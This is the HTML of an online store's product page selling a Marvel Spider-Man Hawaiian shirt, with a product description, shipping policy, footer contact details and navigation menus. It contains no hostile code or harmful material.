<p><strong>Marvel Spider Man Aloha Best Hawaiian Shirt </strong> The Hawaiian Shirt is an iconic symbol of laid-back, tropical style. Crafted from lightweight, breathable fabrics, it offers a comfortable and relaxed fit, perfect for warm weather escapades. Its vibrant, exotic patterns evoke the spirit of the Hawaiian islands, radiating a sense of fun and adventure. With its button-up design and collared finish, it strikes the perfect balance between casual and smart-casual attire. Whether you’re strolling along the beach or attending a summer soirée, the Hawaiian Shirt exudes a carefree charm that’s synonymous with leisure and relaxation. Embrace the spirit of aloha and infuse a touch of paradise into your wardrobe with this classic and timeless piece of attire.</p>
<p><strong>Product detail for</strong>&nbsp;<br />– A Hawaiian shirt is a breezy, summer essential – Perfect for trips to wear on vacation to tropical destinations.</p>
<p><strong>Product details:</strong><br />– Each all-over printed Hawaiian shirt is constructed from a premium polyester blend that is ultra-soft and incredibly comfortable.<br />– Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.<br />– Fabric is durable and resistant to wrinkles, shrinking, and mildew.<br />– With a blend of tropical colors and featured patterns, you’ll be instantly transported to the Caribbean getaway of your dreams. This piece has a very summery vibe to it.<br />– Thread line color is black or white only<br />– Each item is custom printed, cut, and sewn just for you when you place your order – there may be small differences in the design on the seams and/or arms due to the custom nature of the production process!<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Marvel-Spider-Man-Aloha-Best-Hawaiian-Shirt.jpg" alt="Marvel Spider Man Aloha Best Hawaiian Shirt" title="Marvel Spider Man Aloha Best Hawaiian Shirt" width="650" height="650" />Scroll to the top now and click Add to Cart to begin your favorite experience.<br />Thank you so much for your choice.<br />I really would like to see you in my store again!</p>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Marvel Spider Man Aloha Best Hawaiian Shirt" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Marvel Spider Man Aloha Best Hawaiian Shirt" /></a></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="What are you looking for?"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/apparels/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/apparels/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/apparels/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/apparels/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/apparels/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/apparels/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/apparels/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/apparels/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173260"><a href="https://musicdope90s.com/collection/apparels/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/apparels/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/home-living/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/home-living/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/home-living/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/home-living/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/home-living/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/footwear/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/footwear/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/footwear/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/footwear/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/footwear/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/footwear/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/footwear/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/home-living/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/home-living/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/accessories/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/accessories/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/accessories/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/accessories/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/accessories/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://musicdope90s.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/Musicdope90s/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bm-flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
